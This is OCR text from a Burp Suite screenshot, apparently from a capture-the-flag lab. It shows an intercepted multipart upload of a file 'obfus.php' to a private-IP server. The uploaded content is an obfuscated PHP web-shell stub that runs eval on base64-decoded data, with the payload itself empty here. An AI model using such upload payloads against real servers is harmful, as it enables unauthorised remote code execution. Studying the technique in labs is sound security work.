 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.17.217:3333
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.17.217:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------214408105420772960543950441980
8 Content-Length: 748
9 Origin: http://10.10.17.217:3333
10 Connection: close
11 Referer: http://10.10.17.217:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------214408105420772960543950441980
15 Content-Disposition: form-data; name="file"; filename="obfus.php"
16 Content-Type: application/x-php
17
18 <?php
eval(base64_decode('
')); ?>
19
20 -----------------------------214408105420772960543950441980
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------214408105420772960543950441980
? Search... 0 matches